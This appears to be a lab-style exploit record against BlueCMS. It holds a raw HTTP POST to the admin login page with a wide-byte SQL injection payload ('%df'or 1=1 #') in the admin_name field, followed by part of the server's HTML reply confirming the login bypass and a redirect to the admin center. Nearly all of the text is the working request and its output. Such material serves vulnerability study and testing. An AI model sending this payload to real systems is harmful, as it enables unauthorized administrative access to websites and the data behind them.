 POST /bluecms_src/uploads/admin/login.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 70
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/81.0.4044.92 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://127.0.0.1/bluecms_src/uploads/admin/login.php?act=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=i2gsh6scnnms7r2iqidbepje07
Connection: close
admin_name=%df'or 1=1 #&admin_pwd=jwt&submit=%B5%C7%C2%BC&act=do_login
text-align:left;
}
.msgcontent{
-moz-background-clip:border;
-moz-background-inline-policy:continuous;
-moz-background-origin:padding;
background:#F2F9FD none repeat scroll 0 0;
border-bottom:4px solid #DEEEFA;
border-top:4px solid #DEEFFA;
clear:both;
margin-bottom:10px;
padding:30px;
text-align:center;
}
.marginbot {
margin-bottom:10px;
}
-->
</style>
</head>
<body>
<div class="showmsg">
<h3>BlueCMS提示信息</h3>
<div class="msgcontent">
<h4 class="msg">欢迎您 \'or 1=1 # 回来，现在将转向管理中心...</h4>
<p><a class="lightlink" href="index.php">如果您的浏览器没有反应，请点击这里</a></p><script
language="javascript"
type="text/javascript">setTimeout("location.replace('index.php')",'2000');</script>
</div>
</div>
</body>
</html>